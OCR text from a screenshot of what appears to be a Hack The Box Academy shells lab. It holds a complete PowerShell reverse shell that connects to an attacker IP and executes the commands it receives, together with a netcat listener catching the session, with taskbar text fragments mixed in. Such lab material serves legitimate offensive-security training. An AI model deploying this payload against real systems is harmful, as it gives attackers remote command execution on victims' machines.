 PS C:\Windows\system32> $client = New-Object System.Net.Sockets.TCPClient(`10.10.14.150',443)
>> $stream = $client.GetStream()
>> [byte[]]$bytes = 0..65535 | % {0}
>> while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
>> $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
>> if (![string]::IsNullOrWhiteSpace($data)) {
>> try {
>> $sendback = (iex $data 2>&1 | Out-String)
>> } catch {
>> $sendback = $_.Exception.Message
>> }
>> } else {
>> $sendback = "Empty command received.`n"
>> }
>> $sendback2 = $sendback + `PS ` + (pwd).Path + `> `
>> $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
>> $stream.Write($sendbyte, 0, $sendbyte.Length)
>> $stream.Flush()
>> }
>> $client.Close()
Firefox
Microsof
Edge
Marketing
Job
pportunit
thefamily
Type here to search
17°C
1
Parrot Terminal
File Edit View Search Terminal Help
[us-academy-5]─[10.10.14.150]─[htb-ac-2571689@htb-htpsexb46i]─[~]
[★]$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.129.241.117 49876
whoami
shells-win10\htb-student
PS C:\Windows\system32> hostname
Shells-Win10
PS C:\Windows\system32>